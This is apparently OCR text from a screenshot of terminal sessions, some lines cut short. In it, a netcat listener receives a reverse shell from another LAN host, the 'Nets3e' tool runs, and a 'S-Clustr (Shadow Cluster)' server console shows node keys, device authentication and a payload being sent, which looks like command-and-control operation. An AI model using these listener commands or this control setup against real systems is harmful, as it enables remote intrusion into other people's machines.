 maptnh@maptnh: ~/Desktop/TEMP
Actions Edit View Help
nh@maptnh:~/Desktop/TEMP$ nc -lvnp 10032
ening on [any] 10032 ...
ect to [192.168.8.106] from (UNKNOWN) [192.168.8.102] 41009
L> pwd
emp
File System
TEMP (copy 1)
L> ls
Каталог: H:\temp
Home
HTB
LastWriteTime Length Name
------------- ------ ----
31.07.2024 14:44 74918874 Nets3eClient_debug.exe
31.07.2024 14:52 6313448 Nets3e_demo.exe
L> ./Nets3e_demo.exe
Github==>https://github.com/MartinxMax
@Мартин. Nets3e Tool V1.1.4 for Windows or Linux
********************************************************************************
****
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for i
llegal purposes,
or you will bear corresponding legal responsibilities
********************************************************************************
****
[02:29:24][INFO] -> Server Salt [Maptnh]
[02:29:24][INFO] -> Server Runing....[IP:192.168.8.106:10099]
[*] ring-key => 0oh87UfF
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# set node-key p6FTDcWM
[*] node-key => p6FTDcWM
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# set pwr 3
[*] pwr => 3
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# set id 0
[*] id => 0
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# run
[*] Sending payload to the server...
Timestamp: 2024-07-31 03:00:11
NodeID : 000C29EC84FE
IP : 192.168.8.106:10090
Devices Online : 1
DeviceID DeviceType
| $$$$$$/ | $$$$$$/| $$| $$$$$$/ /$$$$$$$/ | $$$$/| $$
\______/ \______/ |__/ \______/ |_______/ \___/ |__/
https://github.com/MartinxMax
S-H4CK13@Мартин. S-Clustr(Shadow Cluster) Server
[INFO] Node Key: [p6FTDcWM]
[INFO] Ring Network Key: [0oh87UfF]
[INFO] Max Devices: [50000]
[DEVICE] Device service listening on port [0.0.0.0:10000] (TCP)
[INFO] Ring network service listening on port [0.0.0.0:10089] (UDP)
[ANONYMOUS] Anonymous service listening on port [0.0.0.0:10090] (TCP)
[INFO] Core [Heartbeat] loaded successfully
[INFO] Core [S-Clustr] loaded successfully
[DEVICE] New device is attempting authentication
[DEVICE] Device authentication successful [1:Ne3e]